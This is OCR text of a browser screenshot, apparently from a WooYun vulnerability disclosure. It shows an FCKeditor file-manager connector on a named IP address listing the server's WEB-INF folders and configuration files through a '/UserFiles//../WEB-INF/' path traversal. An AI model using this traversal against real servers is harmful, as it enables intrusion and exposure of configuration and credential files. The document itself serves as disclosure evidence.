 http://61.153.79.197:7001/lemis/FCKeditor2/editor/filemanager/browser/de
[FC※HK]小组专用
61.153.79.197
61.153.79.197
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/lemis/UserFiles//../WEB-INF/" path="/../WEB-INF/"/>
- <Folders>
<Folder name="finedb"/>
<Folder name="classes"/>
<Folder name="reportlets"/>
<Folder name="lib"/>
<Folder name="resources"/>
</Folders>
- <Files>
<File name="struts-html.tld" size="71"/>
<File name="sysplat.tld" size="0"/>
<File name="validator-rules.xml" size="13"/>
<File name="dwr.xml" size="2"/>
<File name="struts-bean.tld" size="8"/>
<File name="struts-nested.tld" size="69"/>
<File name="server-config.wsdd" size="3"/>
<File name="struts-tiles.tld" size="7"/>
<File name="guo-po.tld" size="1"/>
<File name="struts-logic.tld" size="14"/>
<File name="log4j.properties" size="2"/>
<File name="struts-basicinfo.xml" size="13"/>
<File name="manager.properties" size="0"/>
<File name="plat.tld" size="56"/>
<File name="cewolf.tld" size="39"/>
<File name="web.xml" size="16"/>
<File name="struts-template.tld" size="1"/>
<File name="miniuiplat.tld" size="6"/>
<File name="sun-jaxws.xml" size="0"/>
<File name="struts-config_1_1.dtd" size="34"/>
<File name="struts-config.xml" size="3"/>
</Files>
</Connector>
www.wooyun.org